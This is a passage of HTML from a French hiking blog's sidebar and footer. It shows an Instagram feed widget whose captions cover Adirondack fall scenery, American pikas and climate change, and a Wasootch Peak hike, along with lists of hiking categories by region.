			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1835" data-locatornonce="c630ad3505" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

